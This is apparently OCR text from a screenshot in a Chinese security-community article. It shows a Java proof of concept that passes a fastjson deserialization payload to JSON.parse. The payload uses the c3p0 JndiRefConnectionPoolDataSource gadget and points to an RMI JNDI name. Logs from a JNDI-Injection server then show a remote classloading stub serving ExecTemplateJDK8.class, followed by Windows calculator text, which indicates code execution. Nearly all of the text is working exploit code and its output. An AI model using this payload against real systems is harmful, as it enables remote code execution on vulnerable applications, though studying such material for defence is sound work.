 20
21 public static void main(String[] args) throws IllegalAccessException, IOException, NoSuchFieldException {
22 //String hex = toHexAscii(tobyteArray(CC6()));
23
24 String payload = "{" +
25 "\"@type\":\"com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource\"," +
26 "\"JndiName\":\"rmi://127.0.0.1:1099/muogbv\", " +
27 "\"LoginTimeout\":0" +
28 "}";
29 JSON.parse(payload);
命令提示符 - java -jar JNDI-Inj
ass
2024-01-13 12:03:45 [RMISERVER] >> Closing connection
2024-01-13 12:03:45 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2024-01-13 13:24:20 [RMISERVER] >> Have connection from /127.0.0.1:17231
2024-01-13 13:24:20 [RMISERVER] >> Reading message...
2024-01-13 13:24:20 [RMISERVER] >> Is RMI.lookup call for muogbv 2
2024-01-13 13:24:20 [RMISERVER] >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2024-01-13 13:24:20 [RMISERVER] >> Closing connection
2024-01-13 13:24:25 [RMISERVER] >> Have connection from /127.0.0.1:17237
2024-01-13 13:24:25 [RMISERVER] >> Reading message...
2024-01-13 13:24:25 [RMISERVER] >> Is RMI.lookup call for muogbv 2
2024-01-13 13:24:25 [RMISERVER] >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2024-01-13 13:24:25 [RMISERVER] >> Closing connection
2024-01-13 13:24:25 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2024-01-13 13:28:25 [RMISERVER] >> Have connection from /127.0.0.1:17310
2024-01-13 13:28:25 [RMISERVER] >> Reading message...
2024-01-13 13:28:25 [RMISERVER] >> Is RMI.lookup call for muogbv 2
2024-01-13 13:28:25 [RMISERVER] >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2024-01-13 13:28:25 [RMISERVER] >> Closing connection
2024-01-13 13:37:35 [RMISERVER] >> Have connection from /127.0.0.1:17465
2024-01-13 13:37:35 [RMISERVER] >> Reading message...
2024-01-13 13:37:35 [RMISERVER] >> Is RMI.lookup call for muogbv 2
2024-01-13 13:37:35 [RMISERVER] >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.cl
ass
2024-01-13 13:37:35 [RMISERVER] >> Closing connection
2024-01-13 13:37:36 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
KALI
PURPLE
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区